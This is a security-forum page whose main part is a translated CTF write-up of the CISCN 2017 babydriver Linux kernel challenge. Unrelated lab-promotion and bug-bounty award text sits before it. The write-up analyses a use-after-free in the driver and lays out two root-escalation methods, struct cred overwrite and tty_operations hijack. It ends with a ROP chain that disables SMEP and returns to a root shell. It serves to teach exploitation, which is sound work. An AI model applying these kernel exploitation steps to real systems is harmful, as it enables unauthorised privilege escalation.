ADLab成立于1999年,是中国安全行业最早成立的攻防技术研究实验室之一,微软MAPP计划核心成员。截止目前,ADLab通过CVE发布Windows、Linux、Unix等操作系统安全或软件漏洞近400个,持续保持国际网络安全领域一流水准。实验室研究方向涵盖操作系统与应用系统安全研究、移动智能终端安全研究、物联网智能设备安全研究、Web安全研究、工控系统安全研究、云安全研究。研究成果应用于产品核心技术研究、国家重点科技项目攻关、专业安全服务等。

* * * | 社区文章 |

亲爱的白帽子们

还记得我们8、9月份的3重奖励不,不记得的看这里回顾([https://xianzhi.aliyun.com/notice/detail.htm?spm=a2c0h.8049718.0.0.tSdAko&id=33)。](https://xianzhi.aliyun.com/notice/detail.htm?spm=a2c0h.8049718.0.0.tSdAko&id=33)。)

又到了9月获奖公告这一激动人心的时刻啦。

活动一:九月月度奖励,最高奖励一万元,获奖的白帽子如下:

第1名:九江墨眉网络科技有限公司,积分1125分;奖励人民币税后10000元。

第2名:kernel _dbg,积分960分;奖励人民币8000元。

第3名:Gr36_,积分910分;奖励人民币7000元。

第4名:换个昵称,积分490分;奖励人民币6000元。

第5名:索马里的海贼,积分480分;奖励人民币5000元。

第6名:mramydnei,积分450分;奖励人民币4000元。

第7名:A,积分390分;奖励人民币3000元。

第8名:飞扬风,积分390分;奖励人民币2000元。

第9名:bey0nd,积分390分;奖励人民币1000元。

第10名:272199019,积分370分;奖励人民币500元。

[i]*积分相同按照先达到积分的时间排名[/i]

活动三:6000元悬赏严重漏洞活动之额外奖励计划(详见[https://xianzhi.aliyun.com/notice/detail.htm?spm=a2c0h.8049718.0.0.9EqGZQ&id=29)。获奖的白帽子如下:](https://xianzhi.aliyun.com/notice/detail.htm?spm=a2c0h.8049718.0.0.9EqGZQ&id=29)。获奖的白帽子如下:)

1、Gr36_,奖励人民币税后500元。

其中,多挖多得劳模奖:获得奖励500元。

2、K,奖励人民币税后1500元。

其中,多挖多得劳模奖:获得奖励500元;越难越嗨魔王奖:获得奖励1000元。

恭喜以上获奖的白帽子们。10月奖励同9月(详见[https://xianzhi.aliyun.com/notice/detail.htm?spm=a2c0h.8049718.0.0.tSdAko&id=33),大家继续加油哦。](https://xianzhi.aliyun.com/notice/detail.htm?spm=a2c0h.8049718.0.0.tSdAko&id=33),大家继续加油哦。) | 社区文章 |

# linux-kernel-pwn-ciscn2017-babydriver

##### 译文声明

本文是翻译文章,文章原作者 平凡路上,文章来源:平凡路上

原文地址:<https://mp.weixin.qq.com/s/HGzihicoSldq4tTO6IQ0JA>

译文仅供参考,具体内容表达以及含义原文为准。

作者:平凡路上

上一篇文章利用栈溢出介绍了基本的内核中利用rop以及ret2usr来进行提权的两种方式,其中更常用的会是用ret2usr,因为完全使用rop是很费力的一件事情。

为了防止内核执行用户代码导致提权发生的情况的发生,出现了`smep`(Supervisor Mode Execution Protection)机制。

## smep简介

SMAP(Supervisor Mode Access Prevention,管理模式访问保护)和SMEP(Supervisor Mode

Execution

Prevention,管理模式执行保护)的作用分别是禁止内核访问用户空间的数据和禁止内核执行用户空间的代码。arm里面叫PXN(Privilege

Execute Never)和PAN(Privileged Access

Never)。SMEP类似于NX,不过一个是在内核态中,一个是在用户态中;NX一样SMAP/SMEP需要处理器支持。

可以通过cat /proc/cpuinfo查看是否开启了smep:

/ $ grep smep /proc/cpuinfo

flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 syscall nx lm constant_tsc nopl xtopology pni cx16 x2apic hypervisor smep

在qemu中可通过启动脚本查看是否开启了smep:

#!/bin/bash

qemu-system-x86_64 -initrd rootfs.cpio -kernel bzImage -append 'console=ttyS0 root=/dev/ram oops=panic panic=1' -enable-kvm -monitor /dev/null -m 64M --nographic -smp cores=1,threads=1 -cpu kvm64,+smep -s

内核代码中通过cr4寄存器的值来判断系统是否开启了smep,cr4寄存器各个位的含义如下表所示:

bit | label | description

---|---|---

0 | vme | virtual 8086 mode extensions

1 | pvi | protected mode virtual interrupts

2 | tsd | time stamp disable

3 | de | debugging extensions

4 | pse | page size extension

5 | pae | physical address extension

6 | mce | machine check exception

7 | pge | page global enable

8 | pce | performance monitoring counter enable

9 | osfxsr | os support for fxsave and fxrstor instructions

10 | osxmmexcpt | os support for unmasked simd floating point exceptions

11 | umip | user mode instruction prevention (#GP on SGDT, SIDT, SLDT, SMSW,

and STR instructions when CPL > 0)

13 | vmxe | virtual machine extensions enable

14 | smxe | safer mode extensions enable

17 | pcide | pcid enable

18 | osxsave | xsave and processor extended states enable

20 | smep | supervisor mode executions protection enable

21 | smap | supervisor mode access protection enable

所以如果内核开启了smep的话,能直接想到的就是通过内核中的代码将该位置0,关闭smep后,后面再执行ret2usr就比较方便了。

关闭 smep 保护,常用一个固定值 `0x6f0`,即 `mov cr4, 0x6f0`。可以在内核中寻找能组成 `mov cr4,

0x6f0`的gadget来关闭smep,如下所示:

pop rdi; ret;

0x6f0;

mov cr4, rdi; pop rbp; ret;

0

ret2usr

## ciscn2017-babydriver

### 描述

题目下载下来后,查看目录,`boot.sh`是启动脚本,`bzImage`是内核镜像,`rootfs.cpio`是文件系统:

$ ll

-rwxr-xr-x 1 raycp raycp 219 Oct 11 01:09 boot.sh

-rwxr-xr-x 1 raycp raycp 6.7M Jun 16 2017 bzImage

-rwxr-xr-x 1 raycp raycp 4.4M Oct 11 06:10 rootfs.cpio

启动脚本如下:

$ cat boot.sh

#!/bin/bash

qemu-system-x86_64 -initrd rootfs.cpio -kernel bzImage -append 'console=ttyS0 root=/dev/ram oops=panic panic=1' -enable-kvm -monitor /dev/null -m 64M --nographic -smp cores=1,threads=1 -cpu kvm64,+smep

程序开启了smep,可以在其中加入`-s`以方便调试。

提取文件系统

mv rootfs.cpio rootfs.cpio.gz

gunzip ./rootfs.cpio.gz

./extract-cpio.sh

# extract-cpio.sh

#mkdir cpio

#cd cpio

#cp ../$1 ./

#cpio -idmv < $1

进入到文件系统中查看目录:

$ ls

bin etc home init lib linuxrc proc rootfs.cpio sbin sys tmp usr

查看`init`内容:

# raycp @ ubuntu in ~/work/kernel/babydriver/cpio [0:49:45]

$ cat init

#!/bin/sh

mount -t proc none /proc

mount -t sysfs none /sys

mount -t devtmpfs devtmpfs /dev

chown root:root flag

chmod 400 flag

exec 0</dev/console

exec 1>/dev/console

exec 2>/dev/console

insmod /lib/modules/4.4.72/babydriver.ko

chmod 777 /dev/babydev

echo -e "\nBoot took $(cut -d' ' -f1 /proc/uptime) seconds\n"

setsid cttyhack setuidgid 1000 sh

umount /proc

umount /sys

poweroff -d 0 -f

通过`insmod

/lib/modules/4.4.72/babydriver.ko`知道要分析的目标是`babydriver.ko`,同时可以将`setsid

cttyhack setuidgid 1000 sh`改为`setsid cttyhack setuidgid 0 sh`以拿到root权限方便调试。

因为没有linux原始内核镜像`vmlinux`,所以需要使用脚本[extract-vmlinux](https://github.com/torvalds/linux/blob/master/scripts/extract-vmlinux)从bzImage中提取出`vmlinux`:

./extract-vmlinux ./bzImage > vmlinux

接下来对ko进行分析。

### 漏洞分析

将babydriver.ko拖入ida,在进行分析之前也可以执行`ropper --file ./vmlinux --nocolor >

ropgadget.txt`将gadget提取出来,因为该过程需要不少时间。

$ checksec babydriver.ko

[*] '/home/raycp/work/kernel/babydriver/babydriver.ko'

Arch: amd64-64-little

RELRO: No RELRO

Stack: No canary found

NX: NX enabled

PIE: No PIE (0x0)

`babydriver_init`实现了一个标准的[设备驱动](https://blog.csdn.net/zqixiao_09/article/details/50839042),主要分析目标在于`fops`中的函数指针。

模块中存在一个全局变量`babydev_struct`,其定义如下:

00000000 babydevice_t struc ; (sizeof=0x10, align=0x8, copyof_429)

00000000 ; XREF: .bss:babydev_struct/r

00000000 device_buf dq ? ; XREF: babyrelease+6/r

00000000 ; babyopen+26/w ... ; offset

00000008 device_buf_len dq ? ; XREF: babyopen+2D/w

00000008 ; babyioctl+3C/w ...

00000010 babydevice_t ends

`babyopen`函数代码如下:

int __fastcall babyopen(inode *inode, file *filp)

{

__int64 v2; // rdx

_fentry__(inode, filp);

babydev_struct.device_buf = (char *)kmem_cache_alloc_trace(kmalloc_caches[6], 37748928LL, 64LL);

babydev_struct.device_buf_len = 0x40LL;

printk("device open\n", 37748928LL, v2);

return 0;

}

申请了0x40大小的堆空间到`device_buf`中,并将长度到`device_buf_len`中。

`babyrelease`函数则是释放`device_buf`指向的空间:

int __fastcall babyrelease(inode *inode, file *filp)

{

__int64 v2; // rdx

_fentry__(inode, filp);

kfree(babydev_struct.device_buf);

printk("device release\n", filp, v2);

return 0;

}

`babywrite`函数的功能是如果用户数据长度不大于该空间长度,则往该空间中写入相应用户数据。

ssize_t __fastcall babywrite(file *filp, const char *buffer, size_t length, loff_t *offset)

{

size_t v4; // rdx

ssize_t result; // rax

ssize_t v6; // rbx

_fentry__(filp, buffer);

if ( !babydev_struct.device_buf )

return -1LL;

result = -2LL;

if ( babydev_struct.device_buf_len > v4 )

{

v6 = v4;

copy_from_user();

result = v6;

}

return result;

}

`babyread`函数的功能则是用户若读取的数据长度不大于空间长度,将数据读取到用户空间。

ssize_t __fastcall babyread(file *filp, char *buffer, size_t length, loff_t *offset)

{

size_t v4; // rdx

ssize_t result; // rax

ssize_t v6; // rbx

_fentry__(filp, buffer);

if ( !babydev_struct.device_buf )

return -1LL;

result = -2LL;

if ( babydev_struct.device_buf_len > v4 )

{

v6 = v4;

copy_to_user(buffer);

result = v6;

}

return result;

`babyioctl`提供了申请指定大小的堆空间的能力。

__int64 __fastcall babyioctl(file *filp, unsigned int command, unsigned __int64 arg)

{

size_t v3; // rdx

size_t len; // rbx

__int64 v5; // rdx

__int64 result; // rax

_fentry__(filp, *(_QWORD *)&command);

len = v3;

if ( command == 0x10001 )

{

kfree(babydev_struct.device_buf);

babydev_struct.device_buf = (char *)_kmalloc(len, 0x24000C0LL);

babydev_struct.device_buf_len = len;

printk("alloc done\n", 0x24000C0LL, v5);

result = 0LL;

}

else

{

printk(&unk_2EB, v3, v3);

result = -22LL;

}

return result;

}

按照用户空间的pwn题的思路好像是没什么问题的,但是这个设备存在于内核空间当中,这样的实现就会导致形成`uaf`漏洞。

因为内核空间是所有进程都共享内存,如果打开了两个设备,会导致两个设备都对同一个全局指针`babydev_struct`具备相应的读写能力。若将其中一个关闭,内存会被释放。由于全局指针未清0,另一个设备仍然可以对该内存进行读写,导致形成`uaf`漏洞。

## 漏洞利用

利用这个uaf漏洞,存在两种利用方法:

* 利用uaf直接修改进程的`struct cred`实现提权。

* 利用uaf修改结构体函数指针,控制程序流进行提权。

首先解释第一种解法,`struct cred`结构体如下:

struct cred {

atomic_t usage;

#ifdef CONFIG_DEBUG_CREDENTIALS

atomic_t subscribers; /* number of processes subscribed */

void *put_addr;

unsigned magic;

#define CRED_MAGIC 0x43736564

#define CRED_MAGIC_DEAD 0x44656144

#endif

kuid_t uid; /* real UID of the task */

kgid_t gid; /* real GID of the task */

kuid_t suid; /* saved UID of the task */

kgid_t sgid; /* saved GID of the task */

kuid_t euid; /* effective UID of the task */

kgid_t egid; /* effective GID of the task */

kuid_t fsuid; /* UID for VFS ops */

kgid_t fsgid; /* GID for VFS ops */

unsigned securebits; /* SUID-less security management */

kernel_cap_t cap_inheritable; /* caps our children can inherit */

kernel_cap_t cap_permitted; /* caps we're permitted */

kernel_cap_t cap_effective; /* caps we can actually use */

kernel_cap_t cap_bset; /* capability bounding set */

kernel_cap_t cap_ambient; /* Ambient capability set */

#ifdef CONFIG_KEYS

unsigned char jit_keyring; /* default keyring to attach requested

* keys to */

struct key __rcu *session_keyring; /* keyring inherited over fork */

struct key *process_keyring; /* keyring private to this process */

struct key *thread_keyring; /* keyring private to this thread */

struct key *request_key_auth; /* assumed request_key authority */

#endif

#ifdef CONFIG_SECURITY

void *security; /* subjective LSM security */

#endif

struct user_struct *user; /* real user ID subscription */

struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */

struct group_info *group_info; /* supplementary groups for euid/fsgid */

struct rcu_head rcu; /* RCU deletion hook */

} __randomize_layout;

每个进程对应于一个`struct cred`结构体,该结构体中的`uid`、`gid`等记录了进程的权限,如果可以将其修改为0,便实现了提权。

`struct cred`大小为`0xa8`(可数源码或编译一个带符号的内核进行查看)。

具体的利用步骤如下:

1. 调用`babyopen`打开两个`babydev`设备,它们的`babydev_struct.device_buf`指向同一块内存。

2. 调用`babyioctl`将申请大小为0xa8的内存空间。

3. `babyrelease`释放其中一个`babydev`设备,`device_buf`被释放,但另一个`babydev`设备仍然对该空间具备读写能力。

4. `fork`创建一个新的进程,内核会为其分配一个`struct cred`,为上面的刚刚释放的空间,所以未关闭的`babydev`拥有对这个`struct cred`空间写数据的能力。

5. `babywrite`将0数据写到`uid`、`gid`、`suid`、`sgid`、`euid`、`egid`等字段,进行提权,返回后创建root shell。

另一个解法则是利用uaf修改结构体函数指针,实现控制程序执行流,最终实现提权。

具体的做法是利用`struct tty_struct`结构体以及`struct tty_operations`结构体,两个结构体定义如下。

`struct tty_struct`结构体定义:

struct tty_struct {

int magic;

struct kref kref;

struct device *dev;

struct tty_driver *driver;

const struct tty_operations *ops;

int index;

/* Protects ldisc changes: Lock tty not pty */

struct ld_semaphore ldisc_sem;

struct tty_ldisc *ldisc;

struct mutex atomic_write_lock;

struct mutex legacy_mutex;

struct mutex throttle_mutex;

struct rw_semaphore termios_rwsem;

struct mutex winsize_mutex;

spinlock_t ctrl_lock;

spinlock_t flow_lock;

/* Termios values are protected by the termios rwsem */

struct ktermios termios, termios_locked;

struct termiox *termiox; /* May be NULL for unsupported */

char name[64];

struct pid *pgrp; /* Protected by ctrl lock */

struct pid *session;

unsigned long flags;

int count;

struct winsize winsize; /* winsize_mutex */

unsigned long stopped:1, /* flow_lock */

flow_stopped:1,

unused:BITS_PER_LONG - 2;

int hw_stopped;

unsigned long ctrl_status:8, /* ctrl_lock */

packet:1,

unused_ctrl:BITS_PER_LONG - 9;

unsigned int receive_room; /* Bytes free for queue */

int flow_change;

struct tty_struct *link;

struct fasync_struct *fasync;

wait_queue_head_t write_wait;

wait_queue_head_t read_wait;

struct work_struct hangup_work;

void *disc_data;

void *driver_data;

spinlock_t files_lock; /* protects tty_files list */

struct list_head tty_files;

#define N_TTY_BUF_SIZE 4096

int closing;

unsigned char *write_buf;

int write_cnt;

/* If the tty has a pending do_SAK, queue it here - akpm */

struct work_struct SAK_work;

struct tty_port *port;

} __randomize_layout;

`struct tty_operations`定义:

struct tty_operations {

struct tty_struct * (*lookup)(struct tty_driver *driver,

struct file *filp, int idx);

int (*install)(struct tty_driver *driver, struct tty_struct *tty);

void (*remove)(struct tty_driver *driver, struct tty_struct *tty);

int (*open)(struct tty_struct * tty, struct file * filp);

void (*close)(struct tty_struct * tty, struct file * filp);

void (*shutdown)(struct tty_struct *tty);

void (*cleanup)(struct tty_struct *tty);

int (*write)(struct tty_struct * tty,

const unsigned char *buf, int count);

int (*put_char)(struct tty_struct *tty, unsigned char ch);

void (*flush_chars)(struct tty_struct *tty);

int (*write_room)(struct tty_struct *tty);

int (*chars_in_buffer)(struct tty_struct *tty);

int (*ioctl)(struct tty_struct *tty,

unsigned int cmd, unsigned long arg);

long (*compat_ioctl)(struct tty_struct *tty,

unsigned int cmd, unsigned long arg);

void (*set_termios)(struct tty_struct *tty, struct ktermios * old);

void (*throttle)(struct tty_struct * tty);

void (*unthrottle)(struct tty_struct * tty);

void (*stop)(struct tty_struct *tty);

void (*start)(struct tty_struct *tty);

void (*hangup)(struct tty_struct *tty);

int (*break_ctl)(struct tty_struct *tty, int state);

void (*flush_buffer)(struct tty_struct *tty);

void (*set_ldisc)(struct tty_struct *tty);

void (*wait_until_sent)(struct tty_struct *tty, int timeout);

void (*send_xchar)(struct tty_struct *tty, char ch);

int (*tiocmget)(struct tty_struct *tty);

int (*tiocmset)(struct tty_struct *tty,

unsigned int set, unsigned int clear);

int (*resize)(struct tty_struct *tty, struct winsize *ws);

int (*set_termiox)(struct tty_struct *tty, struct termiox *tnew);

int (*get_icount)(struct tty_struct *tty,

struct serial_icounter_struct *icount);

void (*show_fdinfo)(struct tty_struct *tty, struct seq_file *m);

#ifdef CONFIG_CONSOLE_POLL

int (*poll_init)(struct tty_driver *driver, int line, char *options);

int (*poll_get_char)(struct tty_driver *driver, int line);

void (*poll_put_char)(struct tty_driver *driver, int line, char ch);

#endif

int (*proc_show)(struct seq_file *, void *);

} __randomize_layout;

利用uaf,控制`struct tty_struct`结构体,将该结构体中的第五个字段`const struct tty_operations

*ops`指向到我们伪造的`struct tty_operations`结构体。

`struct

tty_operations`结构体中的函数指针则是对应于相应的函数,如在用户空间调用write对该设备进行操作,最终会调用到该结构体中的`int

(*write)(struct tty_struct * tty, const unsigned char *buf, int count);`函数。

`struct tty_struct`结构体大小为`0x2e0`,打开tty设备会创建该结构体,我们可以创建`ptmx`设备实现`struct

tty_struct`结构体的创建。ptmx设备是tty设备的一种,当使用open函数打开时,通过系统调用进入内核,创建新的文件结构体,最终创建`struct

tty_struct`结构体。

将该结构体中的`ops`指针指向伪造的`const struct

tty_operations`结构体,实现在对该设备进行操作时调用相应的函数指针时,实现程序流的控制。

可以选择对设备进行`write`操作,修改`const struct tty_operations`结构体的`write`函数指针实现控制流的劫持。

能够劫持控制流后,需要做的操作包括关闭smep;ret2usr提权;返回到用户空间创建root shell。

在执行到write函数指针时,rax是指向`const struct tty_operations`结构体的,所以可以先stack

pivot来进行rop。能够进行stack pivot的gadget有两条,一条是`xchg esp, eax`;一条是`mov rsp,

rax`。第一条需要mmap一个空间,实现stack

pivot;第二个则不需要,而且第二条gadget还是两条指令的拼接,很有意思,所以在这里选择第二条gadget来进行stack pivot。

`mov rsp,rax ; dec ebx ; ret`指令的地址是`0xFFFFFFFF8181BFC5`,该地址的指令实际上是:

pwndbg> x/3i 0xFFFFFFFF8181BFC5

0xffffffff8181bfc5: mov rsp,rax

0xffffffff8181bfc8: dec ebx

0xffffffff8181bfca: jmp 0xffffffff8181bf7e

pwndbg> x/3i 0xffffffff8181bf7e

0xffffffff8181bf7e: ret

可以看到该gadget是由两条指令拼接成的`mov rsp,rax ; dec ebx ;

ret`指令,所以一开始我在`ropper`以及`ropgadget`导出来的gadget中都没有找到该指令,经过请教`V1NKe`师傅,知道了是用IDA找到的,师傅还是强。

在进行了stack

pivot后,就比较容易了,首先利用两条gadget关闭smep;可以执行用户空间代码后,ret2usr进行提权;最终返回到用户空间创建root

shell。最终的gadget链如下:

uint64_t fake_tty_operations[30] = {

prdi_ret,

0x6f0,

mov_cr4_rdi_p_ret,

0,

ret,

ret,

prdi_ret,

mov_rsp_rax_ret,

(uint64_t)privilege_escalate,

swapgs_p_ret,

0,

iretq_ret,

(uint64_t)root_shell,

user_cs,

user_rflags,

user_sp,

user_ss

};

## 小结

对待问题还是要找寻本质,理清思路,解决问题。

相关脚本及文件[链接](https://github.com/ray-cp/linux_kernel_pwn/tree/master/ciscn2017_babydriver)

## 参考链接

1. [linux漏洞缓解机制介绍](https://bbs.pediy.com/thread-226696.htm)

2. [Linux 字符设备驱动结构(一)—— cdev 结构体、设备号相关知识解析](https://blog.csdn.net/zqixiao_09/article/details/50839042)

3. [Linux Pwn技巧总结_1](https://xz.aliyun.com/t/4529#toc-18)

4. [【KERNEL PWN】CISCN 2017 babydriver题解](http://p4nda.top/2018/10/11/ciscn-2017-babydriver/) | 社区文章 |







